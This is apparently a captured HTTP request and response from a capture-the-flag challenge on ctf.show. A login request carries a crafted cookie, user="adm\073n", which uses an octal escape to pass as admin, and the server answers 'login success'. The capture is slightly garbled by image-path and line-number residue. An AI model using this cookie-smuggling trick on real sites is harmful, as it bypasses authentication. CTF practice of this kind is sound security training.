 GET /login HTTP/1.1
Host ? : a25028f6-3dad-44a1-8d6a-a8371fee677c.challenge.ctf.show
Connection: keep-alive
sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
Cookie: user="adm\073n"
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 21 May 2024 16:24:54 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: session=20bd2c5a680f4719b172a1dbfe59fd8f; Path=/;
Max-Age=2592000; expires=Thu, 20-Jun-2024 16:24:54 GMT; HttpOnly
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 13
13
14 login success
远端地址:124.223.158.81:443; 响
应时间:38ms; 总耗时:111ms; URL:
https://a25028f6-3dad-44a1-8d
6...